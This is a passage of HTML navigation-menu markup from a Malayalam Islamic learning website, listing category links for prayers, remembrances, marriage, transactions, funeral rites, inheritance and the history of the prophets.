				<li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23972"><a href="https://islampadasala.com/category/dua_seeing_newmoon/">മാസപ്പിറവിയില്‍</a>				<li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23978"><a href="https://islampadasala.com/category/dua_special_for_ramadan/">പ്രത്യേകപ്രാര്‍ഥന</a>				<li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23967"><a href="https://islampadasala.com/category/dua_first_tendaysramadan/">ആദ്യപത്തില്‍</a>				<li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23974"><a href="https://islampadasala.com/category/dua_middle_tendays_ramadan/">രണ്ടാംപത്തില്‍</a>				<li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23973"><a href="https://islampadasala.com/category/dua_final_tendaysramadan/">മൂന്നാംപത്തില്‍</a>				<li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23969"><a href="https://islampadasala.com/category/dua_while_breaking_fast_ifthar/">നോമ്പ് തുറക്കുമ്പോള്‍</a>				<li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23970"><a href="https://islampadasala.com/category/dua_for_providing_food_for_iftar/">നോമ്പ് തുറപ്പിച്ചവര്‍ക്കായി</a>				<li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23975"><a href="https://islampadasala.com/category/dua_lailatul_qadr_special/">ലൈലത്തുല്‍ഖദ്‌റില്‍</a>			</ul>
			<li id="menu-item-23915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23915"><a href="https://islampadasala.com/category/dua_in_hajj_umra/">ഹജ്ജ്&#038; ഉംറ വേളകളില്‍</a>
			<ul class="sub-menu">
				<li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23979"><a href="https://islampadasala.com/category/dua_while_alongwith_hajarulaswad/">ഹജറുല്‍ അസ്‌വദിനുനേരെ എത്തിയാല്‍</a>				<li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23977"><a href="https://islampadasala.com/category/dua_while_inbetween_hajrulaswad_ruknul_yamaani/">ഹജറുല്‍ അസ്‌വദ്- റുക്‌നുല്‍ യമാനി എന്നിവക്കിടയില്‍</a>				<li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23966"><a href="https://islampadasala.com/category/dua_on_arafa_day/">അറഫാദിനത്തില്‍</a>				<li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23976"><a href="https://islampadasala.com/category/dua_while_saey_inswafa_marva/">സ്വഫാ- മര്‍വഃയില്‍</a>				<li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23968"><a href="https://islampadasala.com/category/dua_while_jamra_stoning/">ജംറയിലെ കല്ലേറില്‍</a>				<li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23971"><a href="https://islampadasala.com/category/dua_while_offering_beastsacrifice/">ബലിയറുക്കുമ്പോള്‍</a>			</ul>
			<li id="menu-item-23902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23902"><a href="https://islampadasala.com/category/dua_while_sick/">രോഗവേളയില്‍</a>			<li id="menu-item-23878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23878"><a href="https://islampadasala.com/category/dua_in_new_family/">കുടുംബജീവിതത്തില്‍</a>
			<ul class="sub-menu">
				<li id="menu-item-23981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23981"><a href="https://islampadasala.com/category/dua_for_the_newly_wedded_couples/">വധൂ-വരന്‍മാര്‍ക്കായ്</a>				<li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23980"><a href="https://islampadasala.com/category/dua_during_sex/">ബന്ധപ്പെടുന്ന വേളയില്‍</a>			</ul>
			<li id="menu-item-23907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23907"><a href="https://islampadasala.com/category/dua_needed_forfamilyman_enterpreneur/">വിവാഹിതനും തൊഴിലുടമയും</a>			<li id="menu-item-23868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23868"><a href="https://islampadasala.com/category/dua_forprotection_detentionofsuppressor/">അധികാരിയുടെ മുമ്പില്‍</a>			<li id="menu-item-23885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23885"><a href="https://islampadasala.com/category/dua_seekingrefugefromdajjal/">ദജ്ജാലില്‍നിന്ന് അഭയം</a>			<li id="menu-item-23867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23867"><a href="https://islampadasala.com/category/dua_againstoppessing_elements/">അക്രമത്തിനെതിരെ</a>			<li id="menu-item-23911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23911"><a href="https://islampadasala.com/category/dua_against_enemy/">ശത്രുവിനെതിരെ</a>			<li id="menu-item-23873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23873"><a href="https://islampadasala.com/category/dua_ifyoufear_downingeeman/">ഈമാന്‍ കുറഞ്ഞാല്‍</a>			<li id="menu-item-23876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23876"><a href="https://islampadasala.com/category/dua_for_repaymentofloans/">കടംവീട്ടാന്‍</a>			<li id="menu-item-23905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23905"><a href="https://islampadasala.com/category/dua_against_perturbedmind/">വസ്‌വാസിനെതിരെ</a>			<li id="menu-item-23874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23874"><a href="https://islampadasala.com/category/dua_for_fulfilmentof_good/">ഉദ്ദിഷ്ടകാര്യത്തിന്</a>			<li id="menu-item-23869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23869"><a href="https://islampadasala.com/category/dua_againstthingsnotpleasing/">അനിഷ്ടങ്ങള്‍</a>			<li id="menu-item-23887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23887"><a href="https://islampadasala.com/category/dua_to_wade_turbulentlifewaves/">ദുസ്സഹജീവിതത്തില്‍</a>			<li id="menu-item-23877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23877"><a href="https://islampadasala.com/category/dua_whenyouhear_newbornbaby/">കുഞ്ഞുണ്ടായാല്‍</a>
			<ul class="sub-menu">
				<li id="menu-item-23998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23998"><a href="https://islampadasala.com/category/dua_congratsnewbornbaby/">അനുമോദനപ്രാര്‍ഥന</a>				<li id="menu-item-23992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23992"><a href="https://islampadasala.com/category/dua_thanksgivingforfelicity_nwbornbaby/">മറുപടി പ്രാര്‍ഥന</a>				<li id="menu-item-23997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23997"><a href="https://islampadasala.com/category/dua_for_protectionofgod_nwbornbaby/">സന്താനരക്ഷയ്ക്ക്</a>			</ul>
			<li id="menu-item-23903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23903"><a href="https://islampadasala.com/category/dua_patientvisit/">രോഗീ സന്ദര്‍ശനം</a>
			<ul class="sub-menu">
				<li id="menu-item-23994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23994"><a href="https://islampadasala.com/category/dua_for_patient/">രോഗിക്കായി</a>				<li id="menu-item-23984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23984"><a href="https://islampadasala.com/category/dua_savefromhell_thepatient/">നരകത്തീയില്‍നിന്ന് മുക്തി</a>			</ul>
			<li id="menu-item-23897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23897"><a href="https://islampadasala.com/category/dua_for_mayyith/">മയ്യിത്ത്</a>
			<ul class="sub-menu">
				<li id="menu-item-23987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23987"><a href="https://islampadasala.com/category/dua_whileclosingeyes_ofmayyith/">മയ്യിത്തിന്റെ കണ്ണടക്കുമ്പോള്‍</a>				<li id="menu-item-23988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23988"><a href="https://islampadasala.com/category/dua_in_janaza_prayer/">മയ്യിത്ത് നമസ്‌കാരത്തില്‍</a>
				<ul class="sub-menu">
					<li id="menu-item-23995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23995"><a href="https://islampadasala.com/category/dua_infirsttakbeer_prayerformayyit/">ഒന്നാം തക്ബീറില്‍</a>					<li id="menu-item-23993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23993"><a href="https://islampadasala.com/category/dua_secondtakbeer_prayermayyith/">രണ്ടാം തക്ബീറില്‍</a>					<li id="menu-item-23996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23996"><a href="https://islampadasala.com/category/dua_thirdtakbeer_prayermayyith/">മൂന്നാം തക്ബീറില്‍</a>					<li id="menu-item-23985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23985"><a href="https://islampadasala.com/category/dua_fourthtakbeer_prayermayyith/">നാലാം തക്ബീറില്‍</a>				</ul>
				<li id="menu-item-23989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23989"><a href="https://islampadasala.com/category/dua_for_child_nwbornbabymayyith/">മയ്യിത്ത് ശിശുവാണെങ്കില്‍</a>				<li id="menu-item-23986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23986"><a href="https://islampadasala.com/category/dua_incodolencewith_relatives_ofmayyith/">ബന്ധുക്കളെ സാന്ത്വനിപ്പിക്കാന്‍</a>				<li id="menu-item-23983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23983"><a href="https://islampadasala.com/category/dua_whilelayingmayyith_inqabr/">ഖബ്‌റില്‍ വെക്കുമ്പോള്‍</a>				<li id="menu-item-23991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23991"><a href="https://islampadasala.com/category/dua_after_dafanmayyith_cremation/">മറവുചെയ്തശേഷം</a>				<li id="menu-item-23982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23982"><a href="https://islampadasala.com/category/dua_whilevisitingqabr/">ഖബ്ര്‍ സന്ദര്‍ശിച്ചാല്‍</a>			</ul>
			<li id="menu-item-23886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23886"><a href="https://islampadasala.com/category/dua_seekrefugefrom_melancholy_depression/">ദുഃഖവും വിഷാദവും</a>
			<ul class="sub-menu">
				<li id="menu-item-23999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23999"><a href="https://islampadasala.com/category/dua_refuge_extremewonderfeelings/">ആശ്ചര്യം തോന്നിയാല്‍</a>				<li id="menu-item-24006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24006"><a href="https://islampadasala.com/category/dua_escapefrom_extremehappiness_contempt/">സന്തോഷമോ വെറുപ്പോ തോന്നിയാല്‍</a>				<li id="menu-item-24002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24002"><a href="https://islampadasala.com/category/dua_seekrefugefrom_fear_mentalshock/">ഭയമോ ഞെട്ടലോ ഉണ്ടായാല്‍</a>			</ul>
			<li id="menu-item-23892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23892"><a href="https://islampadasala.com/category/dua_whilegetting_beingpraised/">പുകഴ്ത്തിയാല്‍</a>			<li id="menu-item-23871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23871"><a href="https://islampadasala.com/category/dua_defending_malign/">ആക്ഷേപിച്ചാല്‍</a>			<li id="menu-item-23882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23882"><a href="https://islampadasala.com/category/dua_as_tawakkul/">തവക്കുല്‍</a>			<li id="menu-item-23898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23898"><a href="https://islampadasala.com/category/dua_indrought_forrain/">മഴക്കുവേണ്ടി</a>
			<ul class="sub-menu">
				<li id="menu-item-24003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24003"><a href="https://islampadasala.com/category/dua_when_it_rains/">മഴ വര്‍ഷിച്ചാല്‍</a>				<li id="menu-item-24005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24005"><a href="https://islampadasala.com/category/dua_tostop_torrentialrain/">പേമാരി നിറുത്താന്‍</a>				<li id="menu-item-24004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24004"><a href="https://islampadasala.com/category/dua_asthanksgiving_forraining/">മഴയ്ക്ക് നന്ദിസൂചകം</a>			</ul>
			<li id="menu-item-23889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23889"><a href="https://islampadasala.com/category/duaseekrefuge_fromcalamities/">നാശഹേതുക്കളില്‍നിന്ന്</a>
			<ul class="sub-menu">
				<li id="menu-item-24001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24001"><a href="https://islampadasala.com/category/dua_fromblowing_stormingwinds_typhoons/">കാറ്റ് വീശുമ്പോള്‍</a>				<li id="menu-item-24000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24000"><a href="https://islampadasala.com/category/dua_refugefrom_thunderstorms/">ഇടിമിന്നല്‍ വേളയില്‍</a>			</ul>
			<li id="menu-item-23880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23880"><a href="https://islampadasala.com/category/duas_fromholy_quran/">ഖുര്‍ആനില്‍നിന്നുള്ളവ</a>		</ul>
		<li id="menu-item-23854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23854"><a href="https://islampadasala.com/category/dikarugal/">ദിക്‌റുകള്‍</a>
		<ul class="sub-menu">
			<li id="menu-item-23857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23857"><a href="https://islampadasala.com/category/dikr_while_azaan/">ബാങ്ക് വിളി കേട്ടാല്‍</a>			<li id="menu-item-23860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23860"><a href="https://islampadasala.com/category/dikr_ater_subh/">സുബ്ഹ് നമസ്‌കാരശേഷം</a>			<li id="menu-item-23862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23862"><a href="https://islampadasala.com/category/dikr_after_all_prayers/">നമസ്‌കാരശേഷം</a>			<li id="menu-item-23856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23856"><a href="https://islampadasala.com/category/dikr_for_repentence/">പ്രായശ്ചിത്തത്തിന്</a>			<li id="menu-item-23859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23859"><a href="https://islampadasala.com/category/dikr_morning/">രാവിലെ ചൊല്ലേണ്ടത്</a>			<li id="menu-item-23861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23861"><a href="https://islampadasala.com/category/evening_dikr/">വൈകീട്ട് ചൊല്ലേണ്ടത്</a>			<li id="menu-item-23858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23858"><a href="https://islampadasala.com/category/dikr_while_fear/">ഭയവും ഞെട്ടലും ഉണ്ടായാല്‍</a>			<li id="menu-item-23990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23990"><a href="https://islampadasala.com/category/dikr_dying/">മരണമടുത്താല്‍ ചൊല്ലേണ്ടത്</a>		</ul>
	</ul>
	<li id="menu-item-21576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21576"><a href="#">വിവാഹം</a>
	<ul class="sub-menu">
		<li id="menu-item-21573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21573"><a href="https://islampadasala.com/category/vivahudambadi/">വിവാഹ ഉടമ്പടി</a>		<li id="menu-item-21574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21574"><a href="https://islampadasala.com/category/vivaham-lekhanagal/">വിവാഹം-ലേഖനങ്ങള്‍</a>		<li id="menu-item-21575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21575"><a href="https://islampadasala.com/category/vivahamoganam/">വിവാഹമോചനം</a>	</ul>
	<li id="menu-item-24268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24268"><a href="https://islampadasala.com/category/transactionary_deals/">ഇടപാടുകള്‍</a>
	<ul class="sub-menu">
		<li id="menu-item-24061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24061"><a href="https://islampadasala.com/category/offering/">നേര്‍ച്ചകള്‍</a>		<li id="menu-item-24234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24234"><a href="https://islampadasala.com/category/waqf/">വഖ്ഫ്</a>		<li id="menu-item-24058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24058"><a href="https://islampadasala.com/category/business_activity/">കച്ചവടം</a>		<li id="menu-item-24261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24261"><a href="https://islampadasala.com/category/partnership_deals/">പങ്കാളിത്തം</a>		<li id="menu-item-24059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24059"><a href="https://islampadasala.com/category/lending/">കടം</a>		<li id="menu-item-24062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24062"><a href="https://islampadasala.com/category/rental/">വാടക</a>		<li id="menu-item-24060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24060"><a href="https://islampadasala.com/category/bailconditions/">പണയം</a>	</ul>
	<li id="menu-item-21580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21580"><a href="https://islampadasala.com/category/anthyakarmagal/">അന്ത്യകര്‍മങ്ങള്‍</a>
	<ul class="sub-menu">
		<li id="menu-item-24066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24066"><a href="https://islampadasala.com/category/nursing/">രോഗശുശ്രൂഷ</a>		<li id="menu-item-24065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24065"><a href="https://islampadasala.com/category/mayathu-samskaranam/">മയ്യിത്ത് സംസ്‌കരണം</a>		<li id="menu-item-24063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24063"><a href="https://islampadasala.com/category/kabaradakam/">ഖബ്‌റടക്കം</a>		<li id="menu-item-21581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21581"><a href="https://islampadasala.com/category/anthyakarmangal-lekhanagal/">അന്ത്യകര്‍മങ്ങള്‍-ലേഖനങ്ങള്‍</a>	</ul>
	<li id="menu-item-21578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21578"><a href="https://islampadasala.com/category/anadaravagasam/">അനന്തരാവകാശം</a>
	<ul class="sub-menu">
		<li id="menu-item-24041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24041"><a href="https://islampadasala.com/category/dyanavagashigal/">ദായധനാവകാശികള്‍</a>		<li id="menu-item-24042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24042"><a href="https://islampadasala.com/category/asuaba/">അസ്വബ</a>		<li id="menu-item-24055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24055"><a href="https://islampadasala.com/category/vasiyathu/">വസ്വിയ്യത്ത്‌</a>		<li id="menu-item-21579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21579"><a href="https://islampadasala.com/category/anatharavagaham-lekhanagal/">അനന്തരാവകാശം-ലേഖനങ്ങള്‍</a>	</ul>
	<li id="menu-item-21582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21582"><a href="https://islampadasala.com/category/shishavidigal/">ശിക്ഷാവിധികള്‍</a>
	<ul class="sub-menu">
		<li id="menu-item-24067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24067"><a href="https://islampadasala.com/category/prethinjaniyamangal/">പ്രതിജ്ഞാനിയമങ്ങള്‍</a>		<li id="menu-item-24068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24068"><a href="https://islampadasala.com/category/the_greatsins/">വന്‍പാപങ്ങള്‍</a>		<li id="menu-item-24070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24070"><a href="https://islampadasala.com/category/relaxation_of_the_penalcodes/">ശിക്ഷാഇളവുകള്‍</a>		<li id="menu-item-24144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24144"><a href="https://islampadasala.com/category/islamic_penalcodes_articles/">ശിക്ഷാവിധികള്‍-ലേഖനങ്ങള്‍</a>	</ul>
	<li id="menu-item-21547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21547"><a href="https://islampadasala.com/category/fiqh_qa/">കര്‍മ്മശാസ്ത്രം-ഫത്‌വ</a></ul>
<li id="menu-item-21549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21549"><a href="https://islampadasala.com/category/charithram/">ചരിത്രം</a>
<ul class="sub-menu">
	<li id="menu-item-21584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21584"><a href="https://islampadasala.com/category/prevajaganmar-charithram/">പ്രവാചകന്‍മാര്‍</a>
	<ul class="sub-menu">
		<li id="menu-item-24249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24249"><a href="https://islampadasala.com/category/aadam/">ആദം</a>		<li id="menu-item-24250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24250"><a href="https://islampadasala.com/category/idarees/">ഇദ്‌രീസ്‌</a>		<li id="menu-item-24228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24228"><a href="https://islampadasala.com/category/noohu/">നൂഹ്‌</a>		<li id="menu-item-24247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24247"><a href="https://islampadasala.com/category/hoodu/">ഹൂദ്‌</a>		<li id="menu-item-24244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24244"><a href="https://islampadasala.com/category/swalihu/">സ്വാലിഹ്‌</a>		<li id="menu-item-24251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24251"><a href="https://islampadasala.com/category/ebrahim/">ഇബ്‌റാഹീം</a>		<li id="menu-item-24252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24252"><a href="https://islampadasala.com/category/ismayil/">ഇസ്മാഈല്‍</a>		<li id="menu-item-24253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24253"><a href="https://islampadasala.com/category/ishabu/">ഇസ്ഹാഖ്‌</a>		<li id="menu-item-24219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24219"><a href="https://islampadasala.com/category/loothu/">ലൂത്ത്‌</a>		<li id="menu-item-24235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24235"><a href="https://islampadasala.com/category/suibu/">ശുഐബ്‌</a>		<li id="menu-item-24255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24255"><a href="https://islampadasala.com/category/ayoobu/">അയ്യൂബ്‌</a>		<li id="menu-item-24231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24231"><a href="https://islampadasala.com/category/yagoobu/">യഅ്ഖൂബ്‌</a>		<li id="menu-item-24233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24233"><a href="https://islampadasala.com/category/yousuf/">യൂസുഫ്‌</a>		<li id="menu-item-24232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24232"><a href="https://islampadasala.com/category/yoonus/">യൂനുസ്‌</a>		<li id="menu-item-24229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24229"><a href="https://islampadasala.com/category/moosa/">മൂസ</a>		<li id="menu-item-24246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24246"><a href="https://islampadasala.com/category/haroon/">ഹാറൂന്‍</a>		<li id="menu-item-24258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24258"><a href="https://islampadasala.com/category/ilyaas/">ഇല്‍യാസ്</a>		<li id="menu-item-24256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24256"><a href="https://islampadasala.com/category/alyasau/">അല്‍യസഅ്</a>		<li id="menu-item-24226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24226"><a href="https://islampadasala.com/category/davoothu/">ദാവൂദ്‌</a>		<li id="menu-item-24239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24239"><a href="https://islampadasala.com/category/sulaiman/">സുലൈമാന്‍</a>		<li id="menu-item-24257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24257"><a href="https://islampadasala.com/category/dulkifl/">ദുല്‍കിഫ്ല്‍</a>		<li id="menu-item-24236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24236"><a href="https://islampadasala.com/category/skariyya/">സകരിയ്യ</a>		<li id="menu-item-24217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24217"><a href="https://islampadasala.com/category/yheya/">യഹ്‌യ</a>		<li id="menu-item-24254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24254"><a href="https://islampadasala.com/category/easa/">ഈസ</a>	</ul>
	<li id="menu-item-23819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23819"><a href="https://islampadasala.com/category/muhammed_rasoolullah/">മുഹമ്മദ് നബി</a>
	<ul class="sub-menu">
		<li id="menu-item-23816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23816"><a href="https://islampadasala.com/category/hubburasool/">പ്രവാചകസ്‌നേഹം</a>		<li id="menu-item-23818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23818"><a href="https://islampadasala.com/category/rasool_i_percieved/">ഞാനറിഞ്ഞ പ്രവാചകന്‍</a>		<li id="menu-item-23817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23817"><a href="https://islampadasala.com/category/muhammadu/misconceptions_about_rasool/">തെറ്റുധാരണകള്‍</a>		<li id="menu-item-23815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23815"><a href="https://islampadasala.com/category/historic_events_in_lifeofrasool/">ചരിത്രസംഭവങ്ങള്‍</a>		<li id="menu-item-23814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23814"><a href="https://islampadasala.com/category/treaties_by_muhammedrasool/">കരാറുകള്‍</a>		<li id="menu-item-24227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24227"><a href="https://islampadasala.com/category/wives_of_prophet/">നബി പത്‌നിമാര്‍</a>
		<ul class="sub-menu">
			<li id="menu-item-24223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24223"><a href="https://islampadasala.com/category/khadeeja_binth/">ഖദീജ(റ)</a>			<li id="menu-item-24242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24242"><a href="https://islampadasala.com/category/souda/">സൗദ(റ)</a>			<li id="menu-item-24222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24222"><a href="https://islampadasala.com/category/ummu_habeeba/">ഉമ്മുഹബീബ(റ)</a>			<li id="menu-item-24243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24243"><a href="https://islampadasala.com/category/swafiyya_wife/">സ്വഫിയ്യ(റ)</a>			<li id="menu-item-24220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24220"><a href="https://islampadasala.com/category/ummusalama_wife/">ഉമ്മുസലമ(റ)</a>			<li id="menu-item-24216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24216"><a href="https://islampadasala.com/category/maymoona_wife/">മൈമൂന(റ)</a>			<li id="menu-item-24248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24248"><a href="https://islampadasala.com/category/aaisha_wif/">ആഇശ(റ)</a>			<li id="menu-item-24245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24245"><a href="https://islampadasala.com/category/hafsath_wife/">ഹഫ്‌സ(റ)</a>			<li id="menu-item-24241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24241"><a href="https://islampadasala.com/category/zainab_wife/">സൈനബ്(റ)</a>			<li id="menu-item-24240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24240"><a href="https://islampadasala.com/category/zainab_b_jahsh_wife/">സൈനബ് ബിന്‍ത് ജഹ്ശ്(റ)</a>			<li id="menu-item-24224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24224"><a href="https://islampadasala.com/category/juwairiya_wife/">ജുവൈരിയ്യ(റ)</a>		</ul>
		<li id="menu-item-23822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23822"><a href="https://islampadasala.com/category/thwibbunnabi/">പ്രവാചകവൈദ്യം</a>		<li id="menu-item-23821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23821"><a href="https://islampadasala.com/category/prophet_mohammed_article/">മുഹമ്മദ് നബി- ലേഖനങ്ങള്‍</a>	</ul>
	<li id="menu-item-21586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21586"><a href="https://islampadasala.com/category/khulafau_rrashidoon/">ഖലീഫമാര്‍</a>
	<ul class="sub-menu">
